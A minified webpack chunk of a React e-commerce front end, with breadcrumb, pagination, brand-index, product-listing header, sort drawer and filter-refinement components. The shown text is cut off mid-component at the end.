"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[31],{47493:(e,t,n)=>{n.d(t,{Z:()=>E});var a=n(87462),r=n(45987),l=n(67294),i=n(45697),o=n.n(i),s=n(73727),c=n(86896),d=n(33344),m=n(11739),u=n(68527),p=(n(39731),n(24728)),g=n(87742);const f=["categories","page"],h=e=>{let{categories:t,page:n}=e,i=(0,r.Z)(e,f);(0,c.Z)();const{site:o}=(0,g.Z)(),h=o.id,E=(0,d.mq)("Breadcrumb",{variant:h,page:n});return l.createElement(m.aG,(0,a.Z)({className:"sf-breadcrumb"},E.container,{separator:"OK"===h&&"pdp"===n||"LC"===h&&"pdp"===n?l.createElement(u.xv,E.icon,"-"):l.createElement(u.xv,E.icon,"/")},i,{sx:E.linkSx}),t.map(((e,n)=>l.createElement(m.gN,(0,a.Z)({key:e.id,"data-testid":"sf-crumb-item"},E.item,{isCurrentPage:n===t.length-1}),l.createElement(m.At,(0,a.Z)({as:s.Link,to:(0,p.Fy)(e)},E.link),e.name)))))};h.displayName="Breadcrumb",h.propTypes={categories:o().array,page:o().string};const E=h},2255:(e,t,n)=>{n.d(t,{Z:()=>y});var a=n(87462),r=n(45987),l=n(67294),i=n(45697),o=n.n(i),s=n(86896),c=n(16550),d=n(73727),m=n(87742),u=n(33344),p=n(68527),g=n(15193),f=n(11391),h=n(39731);const E=["urls","currentURL","onPageChange"],x="undefined"==typeof window,v=e=>{const t=(0,s.Z)(),n=(0,u.mq)("Pagination"),i=(0,c.k6)(),{urls:o,currentURL:v,onPageChange:y}=e,C=(0,r.Z)(e,E),{site:b}=(0,m.Z)(),S=o.indexOf(v)>0?o.indexOf(v):0,_=o[S-1],L=o[S+1];return l.createElement(p.kC,(0,a.Z)({"data-testid":"sf-pagination",className:"sf-pagination"},n.container,C),l.createElement(g.zx,{as:x?p.rU:d.Link,onClick:()=>{y&&y()},href:_||v,to:_||v,"aria-label":"Previous Page",isDisabled:!_,variant:"primary",site:b.id},l.createElement(h.wy,null),l.createElement(p.xv,null,t.formatMessage({id:"pagination.link.prev",defaultMessage:[{type:0,value:"Prev"}]}))),l.createElement(p.kC,{paddingLeft:4,paddingRight:4},l.createElement(f.Ph,{id:"pagination",onChange:e=>{y&&y(),i.push(e.target.value)},value:v,height:11,"aria-label":"Page"},o.map(((e,t)=>l.createElement("option",{key:t,value:e},t+1)))),l.createElement(p.xv,n.text,t.formatMessage({id:"pagination.field.num_of_pages",defaultMessage:[{type:0,value:"of "},{type:1,value:"numOfPages"}]},{numOfPages:o.length}))),l.createElement(g.zx,{as:x?p.rU:d.Link,onClick:()=>{y&&y()},href:L||v,to:L||v,"aria-label":"Next Page",isDisabled:!L,variant:"primary",site:b.id},l.createElement(p.xv,null,t.formatMessage({id:"pagination.link.next",defaultMessage:[{type:0,value:"Next"}]})),l.createElement(h.XC,null)))};v.displayName="Pagination",v.propTypes={urls:o().array.isRequired,currentURL:o().string};const y=v},19163:(e,t,n)=>{n.r(t),n.d(t,{default:()=>xe});var a=n(87462),r=n(15861),l=n(67294),i=n(20472),o=n(45697),s=n.n(o),c=n(64593),d=n(83832),m=n(88871),u=n(5748),p=n(16550),g=n(86896),f=n(87742),h=n(16933),E=n(56554),x=n(86612),v=n(67736),y=n(93269),C=n(4813),b=n(22866),S=n(93162),_=n(22511),L=n(24728),k=n(33344),w=n(68527),T=n(11391),I=n(47335);const P=()=>{const{site:e}=(0,f.Z)(),t=e.id,n=(0,k.jC)("BrandList",{variant:t}),{root:r,itemsKey:i}=(0,_.L)(),o=(0,h.Z)(),[s,c]=l.useState([]),[d,m]=l.useState([]),[u,p]=l.useState("0-9"),g=Array.from(Array(26)).map(((e,t)=>t+65)).map((e=>String.fromCharCode(e)));(0,l.useEffect)((()=>{let e=[];null==r||r[i].forEach((t=>{"brands"===t.id&&t.categories.forEach((t=>{e.push(t)}))})),c(e.sort((function(e,t){const n=e.name.toUpperCase(),a=t.name.toUpperCase();return n<a?-1:n>a?1:0})));let t=e.filter((e=>x(e.name.charAt(0))));m(t.sort((function(e,t){const n=e.name.toUpperCase(),a=t.name.toUpperCase();return n>a?-1:n<a?1:0})))}),[]);const E=e=>{window.scrollTo({top:document.getElementById(e).offsetTop,behavior:"smooth"})},x=e=>"string"==typeof e&&""!==e.trim()&&!isNaN(e);return l.createElement(w.xu,n.container,l.createElement(w.X6,(0,a.Z)({as:"h2",fontSize:"2xl"},n.heading),"Our Top Brands"),l.createElement(w.X6,(0,a.Z)({as:"h4",fontSize:"2xl"},n.title),"All our brands"),l.createElement(I.sw,null,l.createElement(w.kC,n.flexLinks,l.createElement(w.xv,(0,a.Z)({},n.letter,{onClick:()=>{E("letter-0-9")}}),"0-9"),g.map(((e,t)=>l.createElement(w.xv,(0,a.Z)({onClick:()=>{E(`letter-${e}`)}},n.letter,{key:t}),e.toLowerCase()))))),l.createElement(I.J1,null,l.createElement(w.xv,{textAlign:"center"},"Select a number or letter to find your brand"),l.createElement(T.Ph,{paddingY:2,onChange:e=>{var t;p(e.target.value),t=`letter-${e.target.value}`,window.scrollTo({top:document.getElementById(t).offsetTop-document.querySelector("[data-el=Header-container]").offsetHeight,behavior:"smooth"})},value:u},g.map((e=>l.createElement("option",{key:`${e}`,value:e},e))))),l.createElement(w.xu,null,l.createElement(w.xu,(0,a.Z)({},n.brandRow,{id:"letter-0-9"}),l.createElement(w.xu,n.brandLetter,"0-9"),l.createElement(w.xu,n.brandItems,d.map(((e,t)=>l.createElement(w.rU,(0,a.Z)({},n.brandItem,{onClickCapture:()=>{o((0,L.Fy)(e))},href:(0,L.Fy)(e),key:t}),e.name))))),g.map(((e,t)=>{let r=s.filter((t=>t.name.charAt(0).toLowerCase()===e.toLowerCase()));return l.createElement(w.xu,(0,a.Z)({},n.brandRow,{key:t,id:`letter-${e}`}),l.createElement(w.xu,n.brandLetter,e),l.createElement(w.xu,(0,a.Z)({},n.brandItems,{css:`\n                                @media(min-width: 768px) {\n                                    column-count: ${Math.ceil(r.length/5)};\n                                    column-gap: 20px;\n                                    column-width: 200px; \n                                }\n                                @media(min-width: 1030px) {\n                                    column-count: ${Math.ceil(r.length/4)};\n                                    column-gap: 20px;\n                                    column-width: 200px; \n                                }\n                                `}),r.map(((e,t)=>l.createElement(w.rU,(0,a.Z)({},n.brandItem,{onClickCapture:()=>{o((0,L.Fy)(e))},href:(0,L.Fy)(e),key:t}),e.name)))))}))))};var A=n(54107),Z=n(47493),z=n(82736);const F=e=>{const{category:t,products:n,isSearch:i,searchQuery:o,loading:s}=e,c=(0,E.ST)(),d=(0,b.Z)(),m=(0,z.Z)(),{site:g,buildUrl:h}=((0,p.TH)(),(0,f.Z)()),x=g.id,v=(0,k.jC)("PageHeader",{variant:x}),[y,C]=(0,l.useState)(null),[S,_]=(0,l.useState)(null);(0,l.useEffect)((()=>(!u.sk&&m.isInitialized&&!i&&t&&null!=t&&t.id&&(s||L()),()=>{C(null)})),[u.sk,m.isInitialized,t]);const L=function(){var e=(0,r.Z)((function*(){const e=yield d.categoryPLPTop(null==t?void 0:t.id);e?(C(e),T(e)):C(null)}));return function(){return e.apply(this,arguments)}}(),T=function(){var e=(0,r.Z)((function*(e){const t=(new DOMParser).parseFromString(e,"text/html");let n={mobileImage:null,desktopImage:null};t.querySelector(".d-none.d-md-block img")&&(n.desktopImage=t.querySelector(".d-none.d-md-block img").dataset.src),t.querySelector(".d-block.d-md-none img")&&(n.mobileImage=t.querySelector(".d-block.d-md-none img").dataset.src),_(n),e.includes("data-scripts")&&I(e)}));return function(t){return e.apply(this,arguments)}}(),I=e=>{const t=(new DOMParser).parseFromString(e,"text/html"),n=t.querySelectorAll("script");n&&n.length>0&&n.forEach((e=>{if(!e.hasAttribute("src")){var n,a;const r=null===(n=t.querySelector('div[data-scripts="true"]'))||void 0===n?void 0:n.id,l=document.createElement("script");l.setAttribute("type","text/javascript"),l.setAttribute("id",`script-${r}`),l.setAttribute("defer",!0),l.text=e.text,null===(a=document.getElementById(`script-${r}`))||void 0===a||a.remove(),document.body.appendChild(l)}}))};return l.createElement(w.xu,{width:"100%"},l.createElement(w.Kq,{display:{base:"flex"},direction:"column",justify:"flex-start",align:"flex-start",spacing:4},!i&&!(null!=t&&t.isError)&&l.createElement(l.Fragment,null,s&&l.createElement(w.xu,{maxWidth:"container.xxxl",padding:3,mx:{base:"auto",lg:"auto"},style:{width:"100%",margin:"auto",paddingLeft:"16px",paddingRight:"16px"}},l.createElement(A.Od,{width:32,height:4,marginBottom:0})),!s&&(null==t?void 0:t.parentCategoryTree)&&l.createElement(w.xu,(0,a.Z)({padding:3},v.container),l.createElement(Z.Z,{categories:null==t?void 0:t.parentCategoryTree})),null!=t&&t.c_composableFullWidthSlot?l.createElement(l.Fragment,null,s&&l.createElement(w.xu,{maxWidth:"container.xxxl",mx:{base:"auto",lg:"auto"},style:{width:"100%",margin:"auto",paddingLeft:"16px",paddingRight:"16px"}},l.createElement(A.Od,{width:"100%",height:20,marginBottom:4})),!s&&y&&l.createElement(w.xu,(0,a.Z)({"data-selenium-id":"plp-hero-banner"},v.categoryBannerFull,{dangerouslySetInnerHTML:{__html:y}}))):l.createElement(w.xu,(0,a.Z)({},v.container,{mx:"auto !important"}),S&&null!==S.desktopImage&&l.createElement(w.kC,v.categoryBanner,l.createElement(w.xu,{display:{base:"none",md:"block"},width:"100%"},l.createElement("img",{width:"100%",height:"auto",src:"https://"+c._config.sfraHost+S.desktopImage}))),l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,(0,a.Z)({},v.heading,{"data-selenium-id":"plp-page-header"}),!s&&l.createElement(w.X6,(0,a.Z)({as:"h1"},v.title,{textTransform:"uppercase",size:"xl",textAlign:"center",marginRight:2}),null!=t&&t.description?l.createElement(l.Fragment,null,`${null==t?void 0:t.description}`):l.createElement(l.Fragment,null,`${(null==t?void 0:t.name)||""}`)),s&&l.createElement(l.Fragment,null,l.createElement(A.Od,{isLoaded:!s,marginBottom:4,height:8,alignSelf:"center",width:48}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"33%"}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"25%"}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"20%"})),!s&&y&&""!==y&&l.createElement(w.xu,(0,a.Z)({},v.description,{sx:{p:{textAlign:"LC"===x?"left":"center",fontSize:["CUM","PT"].includes(x)?"16px":"14px"},a:{textAlign:"LC"===x?"left":"center",fontSize:["PT"].includes(x)?"14px":"12px"},"strong a":{fontSize:["CUM","PT"].includes(x)?"16px":"14px"},"p:not(:last-of-type)":{textAlign:"LC"===x?"left":"center",marginBottom:"24px"},ul:{marginY:"24px",textAlign:"LC"===x?"left":"center",listStyleType:"none",display:"flex",flexDirection:"row",flexWrap:"wrap",justifyContent:"LC"===x?"flex-start":"center"},"li + li:before":{content:'"-"',paddingX:"6px"},"li a":{fontSize:["PT"].includes(x)?"14px":"12px",textAlign:"LC"===x?"left":"center",fontWeight:"700",textDecoration:"underline"}},dangerouslySetInnerHTML:{__html:y}})))),S&&null!==S.mobileImage&&l.createElement(w.kC,v.categoryBanner,l.createElement(w.xu,{display:{base:"block",md:"none"},width:"100%"},l.createElement("img",{width:"100%",height:"auto",src:"https://"+c._config.sfraHost+S.mobileImage}))))),i&&l.createElement(l.Fragment,null,s&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,(0,a.Z)({},v.heading,{"data-selenium-id":"plp-page-header"}),l.createElement(l.Fragment,null,l.createElement(A.Od,{isLoaded:!s,marginBottom:4,height:8,alignSelf:"center",width:"40%"})))),!s&&(null==n?void 0:n.total)>0&&l.createElement(w.kC,(0,a.Z)({align:"left"},v.container,{my:4,"data-selenium-id":"search-results-page-header"}),!s&&i&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.heading,l.createElement(w.X6,(0,a.Z)({as:"h1"},v.title,{textTransform:"uppercase",size:"xl",textAlign:"center",marginRight:2}),null==n?void 0:n.total,' Results for "',o,'"')))),!s&&0===(null==n?void 0:n.total)&&l.createElement(w.kC,(0,a.Z)({align:"left"},v.container,{my:4}),!s&&i&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.headingNoResults,l.createElement(w.xv,(0,a.Z)({},v.titleNoResults,{textAlign:"center",marginRight:2}),"Sorry, we couldn't find any matching results for \"",o,'"'))))),!i&&!s&&0===(null==n?void 0:n.total)&&l.createElement(l.Fragment,null,l.createElement(w.kC,(0,a.Z)({align:"left"},v.container),l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.headingNoResults,l.createElement(w.xv,(0,a.Z)({},v.titleNoResults,{textAlign:"center",marginRight:2}),"Sorry, we couldn't find any matching results")))))))};var R=n(39731),O=n(17502),B=n(15193),U=n(9680),M=n(59876),j=n(65155);const $=e=>{const{isOpen:t,onClose:n,onSortChange:r,products:i,refinements:o}=e,{site:s}=(0,f.Z)(),c=s.id,d=(0,k.jC)("ProductList",{variant:c}),[m,{stringify:u}]=(0,j.lr)(),[p,g]=(0,l.useState)(null);return(0,l.useEffect)((()=>{g(m.sort)}),[o.sort]),l.createElement(O.dy,{isOpen:t,onClose:n,motionPreset:"slideInBottom",scrollBehavior:"inside"},l.createElement(O.P1,null),l.createElement(O.sc,{marginTop:0,maxWidth:{base:"92%",sm:"sm",md:"500px"}},l.createElement(O.OX,{display:"flex",alignItems:"center",paddingY:{base:"21px",md:"29px"},paddingX:{base:"16px",md:"40px"},boxShadow:"none"},l.createElement(w.X6,d.drawerHeading,"Sort By"),l.createElement(B.hU,(0,a.Z)({},d.drawerCloseIcon,{onClick:n,icon:l.createElement(M.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),l.createElement(O.Ng,{"data-selenium-id":"plp-sort-options",paddingTop:"0 !important",paddingBottom:{base:"24px",md:"32px"},paddingX:{base:"16px",md:"40px"}},i.sortingOptions.map(((e,t)=>l.createElement(w.xu,{key:t,paddingY:"8px"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:c,value:e.id,onChange:()=>{g(e.id)},isChecked:p===e.id},l.createElement(w.xv,{fontSize:"sm"},e.label)))))),l.createElement(O.ze,{paddingY:{base:4,md:8},paddingX:{base:4,md:10}},l.createElement(B.zx,{"data-selenium-id":"plp-sort-submit",variant:"primary",site:s.id,fontSize:"CUM"==s.id?"14px":"16px",width:"full",minHeight:"LC"==s.id?"56px":"52px",size:"lg",onClick:()=>{r(p),n()}},"Sort Results"))))};var H=n(23279),N=n.n(H),q=n(94090);const V=e=>{var t;const{products:n,refinements:r,onFilterChange:i}=e,{site:o}=(0,f.Z)(),s=o.id,c=(0,k.jC)("ProductList",{variant:s}),[d,u]=(null==n||null===(t=n.refinements)||void 0===t||t.find((e=>"price"===e.attributeId)),(0,l.useState)([])),p={cgid:"Category",price:"Price",brand:"Brand",c_size:"Size",c_color:"Colour","c_group-gender":"Gender",c_turntoAverageRating:"Rating"};return(0,l.useEffect)((()=>{let e=[];null!=n&&n.selectedRefinements&&Object.keys(null==n?void 0:n.selectedRefinements).length>0&&Object.keys(n.selectedRefinements).map(((t,a)=>{const r=n.selectedRefinements[t].split("|");null==r||r.forEach((n=>{const a={uiLabel:n,value:t,apiLabel:n};"htype"!==a.value&&"cgid"!==a.value&&e.push(a)}))})),u(e)}),[n]),l.createElement(w.Eq,{direction:"row",display:"flex",flexWrap:"wrap",align:"center","data-testid":"sf-selected-refinements"},d&&d.map(((e,t)=>l.createElement(l.Fragment,{key:t},!["orderable_only"].includes(e.value)&&l.createElement(w.Uc,null,l.createElement(w.xu,{marginLeft:0,marginRight:1},l.createElement(B.zx,(0,a.Z)({},c.refinementBarPill,{iconSpacing:2,rightIcon:l.createElement(R.Tw,{color:"#101111",boxSize:4,mr:"-7px",mb:"-6px",mx:"0.1px"}),onClick:()=>{(e=>{let t=r;["c_color","brand","c_group-gender","c_size"].includes(e.value)&&(Array.isArray(t.refine[e.value])?t.refine[e.value]=t.refine[e.value].filter((t=>t!==e.apiLabel)):delete t.refine[e.value]),["price","c_turntoAverageRating"].includes(e.value)&&delete t.refine[e.value],i(t)})(e)}}),"c_color"===e.value&&l.createElement(w.xu,{marginRight:2,height:"15px",width:"15px",borderRadius:"15px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundColor:"assorted"!==e.uiLabel.toLowerCase()&&"none"!==e.uiLabel.toLowerCase()&&S.Mn[e.uiLabel.toLowerCase()],backgroundImage:("assorted"===e.uiLabel.toLowerCase()||"none"===e.uiLabel.toLowerCase())&&`url(${(0,m.Vh)(S.Mn[e.uiLabel.toLowerCase()])})`}),l.createElement(w.xu,{style:{display:"flex",alignItems:"center",textTransform:["c_color","c_group-gender"].includes(e.value)?"capitalize":"none"}},["price","c_size","c_turntoAverageRating","c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,p[e.value],": "),!["c_size","price","c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,e.uiLabel),["c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,S.nT[e.uiLabel]),["price"].includes(e.value)&&l.createElement(l.Fragment,null,((e,t)=>{var a;let r=null==n||null===(a=n.refinements)||void 0===a?void 0:a.find((t=>t.attributeId===e));if(r){let e=r.values.find((e=>e.value===t));if(e)return e.label}return t})(e.value,e.uiLabel)),["c_size"].includes(e.value)&&l.createElement(l.Fragment,null,e.uiLabel.toUpperCase()),["c_turntoAverageRating"].includes(e.value)&&l.createElement(l.Fragment,null,l.createElement(R.r7,{boxSize:3,mx:0,mb:"1px"}))))))))))};var Y=n(68133),D=n(4612);const G=({filter:e,handleSearchResults:t,siteId:n})=>{const i=(0,g.Z)(),o=(0,l.useRef)(),s=(0,k.jC)("SearchRefinements",{variant:n}),c=N()((n=>{var a;const r=[];null===(a=e.values)||void 0===a||a.filter((e=>e.hitCount>0)).map((e=>{e.value.toLowerCase().includes(n.toLowerCase().trim())&&r.push(e.value)})),t(n,r)}),300),d=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;c(t)}));return function(t){return e.apply(this,arguments)}}();return l.createElement(w.kC,s.refinementSearchHeader,l.createElement(D.BZ,{width:{base:"100%"},backgroundColor:"white",paddingBottom:"16px"},l.createElement(D.Z8,{pointerEvents:"none",minHeight:"LC"===n?"50px":11},l.createElement(R.W1,{width:"16px",height:"16px",marginLeft:"4px"})),l.createElement(D.II,(0,a.Z)({autoComplete:"off",id:"search-input",onChange:e=>d(e)},s.refinementSearchInput,{placeholder:"PT"===n?i.formatMessage({id:"product_list.drawer.field.placeholder.search",defaultMessage:[{type:0,value:"Search"}]}):i.formatMessage({id:"product_list.drawer.field.placeholder.search_brands",defaultMessage:[{type:0,value:"Search brands"}]}),type:"search",ref:o,variant:"filled"}))))};G.propTypes={filters:s().array,handleSearchResults:s().func,siteId:s().string};const X=G,W=e=>{const{refinement:t,selectedValues:n,onFilterChange:a}=e,{site:r,buildUrl:i}=(0,f.Z)(),o=r.id,[s,c]=((0,k.jC)("PageHeader",{variant:o}),(0,l.useState)(("string"==typeof n?[n]:n)??[])),[d,m]=(0,l.useState)(""),[u,p]=(0,l.useState)([]),[g,h]=(0,l.useState)(!1),E=e=>{h(!0),s.includes(e)?c(s.filter((t=>t!==e))):c([...s,e])};return(0,l.useEffect)((()=>{g&&a(t.attributeId,s,!0)}),[s]),(0,l.useEffect)((()=>{JSON.stringify(s)!==JSON.stringify(n)&&c(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(l.Fragment,null,"brand"===t.attributeId&&"OK"!=o&&l.createElement(X,{filter:t,handleSearchResults:(e,t)=>{m(e),p(t)},siteId:o}),l.createElement(w.xu,{width:"100%"},t&&t.values&&t.values.length>0&&t.values.map(((e,n)=>d.length>=1&&0==u.length?0===n&&l.createElement(w.kC,{alignItems:"center",justifyContent:"center"},l.createElement(R.W1,{boxSize:"6",marginRight:2}),l.createElement(w.xu,{as:"span",fontFamily:`${o}.primary`,fontWeight:"semibold"},"No results found")):d.length>=1&&u.length>0?u.includes(e.value)&&l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(Y.XZ,{size:"lg",spacing:"10px",variant:o,isChecked:s.includes(e.value),onChange:()=>{E(e.value)}},l.createElement(w.xv,{fontSize:"sm"},"c_group-gender"===t.attributeId?S.nT[e.label]:e.label," (",e.hitCount,")"))):l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(Y.XZ,{size:"lg",spacing:"10px",variant:o,isChecked:s.includes(e.value),onChange:()=>{E(e.value)}},l.createElement(w.xv,{fontSize:"sm"},"c_group-gender"===t.attributeId?S.nT[e.label]:e.label," (",e.hitCount,")")))))))},K=e=>{const{refinement:t,selectedValues:n,onFilterChange:a}=e,{site:r,buildUrl:i}=(0,f.Z)(),o=r.id,[s,c]=((0,k.jC)("PageHeader",{variant:o}),(0,l.useState)(null)),[d,m]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{JSON.stringify(s)!==JSON.stringify(n)&&c(n??null)}),[n]),(0,l.useEffect)((()=>{d&&a(t.attributeId,s,d)}),[s]),l.createElement(w.xu,{width:"100%"},t&&t.values&&t.values.length>0&&t.values.map(((e,n)=>l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Ee,{value:s??!1},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:o,onChange:()=>{var t;t=e.value,m(!0),c(t)},isChecked:s===e.value},l.createElement(w.xv,{fontSize:"sm",display:"flex",alignItems:"center"},e.label,"c_turntoAverageRating"===t.attributeId&&l.createElement(R.r7,{boxSize:4,mx:1,mb:"1px"}),"brand"===t.attributeId&&l.createElement(l.Fragment,null,"(",e.hitCount,")"))))))))},J=e=>{const{refinement:t,selectedValues:n,onFilterChange:r}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("SwatchGroup",{variant:"circle",disabled:!1}),[d,u]=(0,l.useState)(("string"==typeof n?[n]:n)??[]),[p,g]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{p&&r(t.attributeId,d,p)}),[d]),(0,l.useEffect)((()=>{JSON.stringify(d)!==JSON.stringify(n)&&u(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(w.kC,{alignItems:"center",flexWrap:"wrap",rowGap:4,columnGap:"1px"},t&&t.values&&t.values.length>0&&t.values.map(((e,t)=>{const n=d.includes(e.label);return e.presentationId&&l.createElement(w.xu,{key:t},l.createElement(w.Ug,{onClick:()=>{return t=e.label,g(!0),void(d.includes(t)?u(d.filter((e=>e!==t))):u([...d,t]));var t},cursor:"pointer"},l.createElement(B.zx,{paddingY:"7px",paddingX:2,height:"auto",minWidth:"82px",minHeight:"35px",backgroundColor:n?"OK"===s?"#F7F7F7":"PT"===s?"transparent":"#F6F6F7":"transparent",borderColor:n&&"PT"===s?"#E3E3E3":"transparent","aria-checked":n,variant:"outline",marginRight:0,justifyContent:"flex-start"},l.createElement(w.M5,(0,a.Z)({},c.swatchButton,{width:{base:"18px",md:"19px"},height:{base:"18px",md:"19px"},minWidth:{base:"18px",md:"19px"},marginRight:"8px",border:"white"===e.label.toLowerCase()&&"1px solid #E1E3E4"}),l.createElement(w.xu,{marginRight:0,height:"100%",width:"100%",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundColor:"assorted"!==e.presentationId.toLowerCase()&&"none"!==e.presentationId.toLowerCase()&&S.Mn[e.presentationId.toLowerCase()],backgroundImage:("assorted"===e.presentationId.toLowerCase()||"none"===e.presentationId.toLowerCase())&&`url(${(0,m.Vh)(S.Mn[e.presentationId.toLowerCase()])})`})),l.createElement(w.xv,{display:"flex",alignItems:"center",color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F",fontFamily:`${s}.primary`,fontSize:"xs",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6",textTransform:"capitalize",marginBottom:"1px"},`${e.label}`))))})))};var Q=n(92684);const ee=e=>{const{refinement:t,selectedValues:n,onFilterChange:r}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("SizeRefinements",{variant:s}),d=(0,Q.Sx)({base:"71.75px",md:"77.6px"}),[m,u]=(0,l.useState)(("string"==typeof n?[n]:n)??[]),[p,g]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{r(t.attributeId,m,p)}),[m]),(0,l.useEffect)((()=>{JSON.stringify(m)!==JSON.stringify(n)&&u(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(l.Fragment,null,l.createElement(w.MI,{templateColumns:`repeat(auto-fit, ${d})`,spacing:"8px"},Array.isArray(m)&&t&&t.values&&t.values.length>0&&t.values.map(((e,t)=>{const n=m.includes(e.value),r=n?c.sizeButtonSelected:c.sizeButton;return l.createElement(B.zx,(0,a.Z)({key:t},r,{variant:"outline",onClick:()=>{var t;t=e.value,g(!0),m.includes(t)?u(m.filter((e=>e!==t))):u([...m,t])},"aria-checked":n,marginBottom:0,marginRight:0}),l.createElement(w.xu,c.sizeButtonLabel,e.label))}))))},te=e=>{const{selected:t,onFilterChange:n,isSearch:a}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("PageHeader",{variant:s}),{root:d,itemsKey:m}=(0,_.L)(),[p,g]=(0,l.useState)(!0),[h,E]=(0,l.useState)(null),[x,v]=(0,l.useState)([]),[y,C]=(0,l.useState)([]),[b,S]=(0,l.useState)(null),[L,T]=(0,l.useState)(0),[I,P]=(0,l.useState)(null),[A,Z]=(0,l.useState)([]);(0,l.useEffect)((0,r.Z)((function*(){if(!u.sk){const e=yield z();v(e[0]),C(e[1]),E(t),g(!1)}})),[null==d?void 0:d[m]]),(0,l.useEffect)((()=>{"ALL_VALUES"!==h&&null!=h?(B(h),M(h),O(h),n("cgid",h,!p)):S(null)}),[h]);const z=()=>{let e=[],t=[];return null==d||d[m].forEach((n=>{Object.hasOwn(n,"c_hiddenInPLPFilter")&&n.c_hiddenInPLPFilter||e.push(F(n,t))})),[e,t]},F=(e,t)=>{let n={id:e.id,name:e.name,parentCategoryId:e.parentCategoryId,parentCategoryTree:e.parentCategoryTree,level:e.parentCategoryTree.length,categories:[]};return e.categories&&e.categories.length>0&&e.categories.forEach((e=>{Object.hasOwn(e,"c_hiddenInPLPFilter")&&e.c_hiddenInPLPFilter||n.categories.push(F(e,t))})),t.push(n),n},O=e=>{let t=y.filter((t=>e===t.id));t&&t.length>0&&(S(t[0]),t[0].categories.length>0?T(t[0].level):T(t[0].level-1))},B=e=>{let t=y.filter((t=>e===t.id));if(t&&t.length>0){let e=y.filter((e=>t[0].parentCategoryId===e.id));P(e&&e.length>0?e[0]:null)}else P(null)},M=e=>{let t=y.filter((t=>e===t.id));Z(t&&t.length>0&&t[0].categories.length>0?t[0].categories:[])};return l.createElement(w.xu,{width:"100%"},0===L&&a&&l.createElement(U.Ee,{onChange:e=>{E(e)},value:h},l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:!h||"ALL_VALUES"===h,value:"ALL_VALUES",onClick:()=>{"ALL_VALUES"===(null==b?void 0:b.id)&&E("ALL_VALUES")}},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal",onClick:()=>{"ALL_VALUES"===(null==b?void 0:b.id)&&E("ALL_VALUES")}},"All Categories")))),0===L&&x&&l.createElement(l.Fragment,null,l.createElement(U.Ee,{onChange:e=>{E(e)},value:null==b?void 0:b.id},x.map(((e,t)=>l.createElement(w.xu,{key:t,paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:(null==b?void 0:b.id)===e.id&&"ALL_VALUES"!==h,value:e.id,onClick:()=>{(null==b?void 0:b.id)===e.id&&(B(e.id),M(e.id),O(e.id))}},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal",onClick:()=>{(null==b?void 0:b.id)===e.id&&(B(e.id),M(e.id),O(e.id))}},e.name))))))),L>0&&b&&b.categories.length>0&&l.createElement(l.Fragment,null,L>0&&l.createElement(w.rU,{onClick:()=>{T(L-1),b.parentCategoryTree[b.parentCategoryTree.length-2]&&E(b.parentCategoryTree[b.parentCategoryTree.length-2].id)},display:"flex",alignItems:"center",_hover:{textDecoration:"none"},paddingY:2},l.createElement(R.wy,{width:"20px",height:"20px",marginRight:2,color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F"}),l.createElement(w.xv,c.linkRefinement,"All ",b.parentCategoryTree[b.parentCategoryTree.length-2]?b.parentCategoryTree[b.parentCategoryTree.length-2].name:"Categories")),b.categories.map(((e,t)=>l.createElement(l.Fragment,{key:t},l.createElement(U.Ee,{onChange:()=>{E(e.id)},value:b.id},0===t&&l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:b.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"bold"},"All ",b.parentCategoryTree[b.parentCategoryTree.length-1]?b.parentCategoryTree[b.parentCategoryTree.length-1].name:b.name))),l.createElement(w.xu,{paddingY:"8px",marginTop:"0px 